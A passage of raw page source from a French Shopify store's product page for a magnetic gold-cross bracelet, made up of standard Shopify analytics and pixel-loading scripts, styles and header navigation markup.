+]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26782105705,storefrontBaseUrl: "https://www.histoire-de-bracelet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2625012056","configuration":"{\"account_ID\":\"87521\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/histoire-bracelet.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1923875160","configuration":"{\"shopId\": \"26782105705\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776241496","configuration":"{\"shop\":\"histoire-bracelet.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171835736","configuration":"{\"tagID\":\"2613535465027\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"178061656","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"202604888","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SimprosysNEWPX"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Histoire-de-bracelet.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"histoire-bracelet.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.histoire-de-bracelet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":41.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Magnétique Croix Dorées pour femme","vendor":"Histoire-de-bracelet.com","id":"8717938557272","untranslatedTitle":"Bracelet Magnétique Croix Dorées pour femme","url":"\/products\/bracelet-magnetique-croix-dorees-pour-femme","type":"Bracelet"},"id":"47039395168600","image":{"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.histoire-de-bracelet.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26782105705","storefrontBaseUrl":"https:\/\/www.histoire-de-bracelet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":41.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bracelet Magnétique Croix Dorées pour femme\",\"vendor\":\"Histoire-de-bracelet.com\",\"id\":\"8717938557272\",\"untranslatedTitle\":\"Bracelet Magnétique Croix Dorées pour femme\",\"url\":\"\/products\/bracelet-magnetique-croix-dorees-pour-femme\",\"type\":\"Bracelet\"},\"id\":\"47039395168600\",\"image\":{\"src\":\"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8717938557272,"gid":"gid:\/\/shopify\/Product\/8717938557272","vendor":"Histoire-de-bracelet.com","type":"Bracelet","handle":"bracelet-magnetique-croix-dorees-pour-femme","variants":[{"id":47039395168600,"price":4190,"name":"Bracelet Magnétique Croix Dorées pour femme","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8717938557272,"requestId":"7da69d8c-5309-4541-a4d2-7a72c2c2eb64-1768866098"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26782105705,
      theme_id: 181650063704,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26782105705,"isMerchantRequest":null,"themeId":181650063704,"themeCityHash":"9280616537565244101","contentLanguage":"fr","currency":"EUR","eventMetadataId":"be609575-d22b-43b2-8f4a-a7e9e0e10879"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8717938557272,"requestId":"7da69d8c-5309-4541-a4d2-7a72c2c2eb64-1768866098","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47039395168600,"productId":8717938557272,"productGid":"gid:\/\/shopify\/Product\/8717938557272","name":"Bracelet Magnétique Croix Dorées pour femme","price":"41.90","sku":"","brand":"Histoire-de-bracelet.com","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47039395168600,"productId":8717938557272,"productGid":"gid:\/\/shopify\/Product\/8717938557272","name":"Bracelet Magnétique Croix Dorées pour femme","price":"41.90","sku":"","brand":"Histoire-de-bracelet.com","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-magnetique-croix-dorees-pour-femme"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.histoire-de-bracelet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.histoire-de-bracelet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26782105705"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181650063704"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.histoire-de-bracelet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🎁 <strong>Achetez 3 bracelets, économisez 15% de réduction !</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25190404260184__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bracelet-magnetique-cuivre" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets Magnétiques Cuivre
                    </a></li><li><a href="/collections/bracelet-acier-magnetique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets Magnétiques Acier
                    </a></li><li><a href="https://www.histoire-de-bracelet.com/products/le-manuel-anti-age" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      E-book
                    </a></li><li><a href="/pages/avis-histoire-de-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=500" alt="Histoire-de-bracelet.com" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=50 50w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=100 100w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=150 150w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=200 200w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=250 250w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=300 300w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=400 400w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=500 500w" width="100" height="100.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bracelet-magnetique-cuivre" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bracelets Magnétiques Cuivre</span>
                  </a></li><li><a href="/collections/bracelet-acier-magnetique" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bracelets Magnétiques Acier</span>
                  </a></li><li><a href="https://www.histoire-de-bracelet.com/products/le-manuel-anti-age" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>E-book</span>
                  </a></li><li><a href="/pages/avis-histoire-de-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Avis</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
